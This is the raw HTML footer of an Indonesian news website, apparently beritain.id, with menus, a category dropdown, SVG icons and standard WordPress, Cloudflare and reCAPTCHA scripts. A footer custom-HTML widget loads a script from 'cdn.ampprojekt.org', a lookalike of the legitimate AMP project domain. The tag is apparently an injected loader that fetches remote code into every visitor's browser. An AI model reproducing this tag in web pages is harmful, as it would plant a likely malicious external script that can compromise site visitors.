			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,470)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="88ef8a2e38c7ded980081d3f-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="88ef8a2e38c7ded980081d3f-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="88ef8a2e38c7ded980081d3f-text/javascript"></script>

<script type="88ef8a2e38c7ded980081d3f-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88ef8a2e38c7ded980081d3f-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:43:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eSDdciOha2KiJDE5usAL8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103793940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>